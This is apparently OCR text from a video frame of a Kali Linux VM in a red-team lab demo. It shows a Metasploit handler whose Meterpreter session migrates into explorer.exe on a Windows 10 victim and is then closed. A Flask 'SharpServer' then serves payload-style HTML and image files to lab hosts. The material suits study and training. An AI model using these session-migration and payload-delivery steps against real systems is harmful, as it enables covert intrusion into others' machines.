 Kali-Linux-2020.1-MG - VMware Workstation
File Edit View VM Tabs Help
Home Demo-Windows10-01 Kali-Linux-2020.1-MG Attack Framework Cloud Attack Framework EC2-W10
kali@kali: ~/Desktop/Inc... kali@kali: ~/Desktop/Inc... kali@kali: ~/Desktop/Inc... 04:28 AM
kali@kali: ~/Desktop/Inception
File Actions Edit View Help
1964 764 explorer.exe x64 1 C2-WIN10-01\Admin C:\Windows\explorer.exe
6008 5948 explorer.exe x64 1 C2-WIN10-01\Admin C:\Windows\explorer.exe
meterpreter > migrate 6008
[*] Migrating from 9736 to 6008...
[*] Migration completed successfully.
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.88.175 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) >
python /home/kali/Desktop/Inception/SharpServer.py
root@kali:/home/kali/Desktop/Inception# python /home/kali/Desktop/Inception/SharpServer.py
* Serving Flask app "SharpServer" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
192.168.88.128 - - [15/Oct/2020 09:21:46] "GET /47db04a0-76eb-432b-9a5b-523ccf7e.html HTTP/1.1" 200 -
192.168.88.160 - - [20/Oct/2020 09:25:47] "GET /47db04a0-76eb-432b-9a5b-523ccf7e.html HTTP/1.1" 200 -
192.168.88.175 - - [26/Apr/2021 04:15:05] "GET /47db04a0-76eb-432b-9a5b-523ccf7e.html HTTP/1.1" 200 -
192.168.88.175 - - [26/Apr/2021 04:15:06] "GET /favicon.ico HTTP/1.1" 302 -
192.168.88.175 - - [26/Apr/2021 04:15:33] "GET /47db04a0-76eb-432b-9a5b-523ccf7e.jpg HTTP/1.1" 200 -
192.168.88.175 - - [26/Apr/2021 04:27:57] "GET /47db04a0-76eb-432b-9a5b-523ccf7e.html HTTP/1.1" 200 -
192.168.88.175 - - [26/Apr/2021 04:27:57] "GET /favicon.ico HTTP/1.1" 302 -
192.168.88.175 - - [26/Apr/2021 04:28:17] "GET /47db04a0-76eb-432b-9a5b-523ccf7e.jpg HTTP/1.1" 200 -
cat /home/kali/Desktop/Inception/last_url
root@kali:/home/kali/Desktop/Inception# cat /home/kali/Desktop/Inception/last_url
http://192.168.88.131/47db04a0-76eb-432b-9a5b-523ccf7e.html
root@kali:/home/kali/Desktop/Inception#
[0] 0:ruby* "kali" 04:28 26-Apr-21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.